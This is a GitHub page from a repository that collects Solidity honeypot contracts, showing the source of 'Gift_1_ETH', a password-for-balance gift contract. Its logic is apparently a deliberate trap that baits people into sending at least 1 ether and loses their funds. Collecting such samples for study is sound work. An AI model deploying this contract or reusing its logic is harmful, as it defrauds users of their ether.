 demining / 23SolidityVulnerableHoneypots
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
Code
main
Go to file t
CryptoRoulette.sol
DividendDistributor.sol
For_Test.sol
Gift_1_ETH.sol
KingOfTheHill.sol
Multiplicator.sol
NEW_YEARS_GIFT.sol
OpenAddressLottery.sol
PINCODE.sol
PRIVATE_BANK.sol
RACEFORETH.sol
RichestTakeAll.sol
Test1.sol
TestBank.sol
TestToken.sol
WhaleGiveaway1.sol
firstTest.sol
23SolidityVulnerableHoneypots / Gift_1_ETH.sol
demining Add files via upload
Code Blame 42 lines (32 loc) · 803 Bytes
1 // contract address:
2
3 pragma solidity ^0.4.17;
4
5 contract Gift_1_ETH
6 {
7
8 bool passHasBeenSet = false;
9
10 function()payable{}
11
12 function GetHash(bytes pass) constant returns (bytes32) {return sha3(pass);}
13
14 bytes32 public hashPass;
15
16 function SetPass(bytes32 hash)
17 payable
18 {
19 if(!passHasBeenSet&&(msg.value >= 1 ether))
20 {
21 hashPass = hash;
22 }
23 }
24
25 function GetGift(bytes pass) returns (bytes32)
26 {
27
28 if( hashPass == sha3(pass))
29 {
30 msg.sender.transfer(this.balance);
31 }
32 return sha3(pass);
33 }
34
35 function PassHasBeenSet(bytes32 hash)
36 {
37 if(hash==hashPass)
38 {
39 passHasBeenSet=true;
40 }
41 }
42 }